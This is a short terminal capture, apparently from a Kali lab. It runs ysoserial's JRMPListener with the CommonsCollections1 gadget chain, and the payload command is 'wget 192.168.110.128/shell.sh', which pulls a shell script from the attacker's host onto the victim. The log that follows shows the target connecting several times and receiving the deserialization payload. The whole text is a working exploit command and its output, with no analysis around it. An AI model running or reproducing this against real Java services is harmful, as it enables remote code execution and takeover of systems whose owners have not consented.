 root@kali:~/桌面# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'wget 192.168.110.128/shell.sh'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 1099
Have connection from /192.168.110.129:43972
Reading message...
Is DGC call for [[0:0:0, 2000790117]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.110.129:43976
Reading message...
Is DGC call for [[0:0:0, 632313269], [0:0:0, 2000790117]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.110.129:43982
Reading message...
Is DGC call for [[0:0:0, 632313269], [0:0:0, 2000790117]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.110.129:43988
Reading message...
Is DGC call for [[0:0:0, 632313269], [0:0:0, 2000790117]]
Sending return with payload for obj [0:0:0, 2]
Closing connection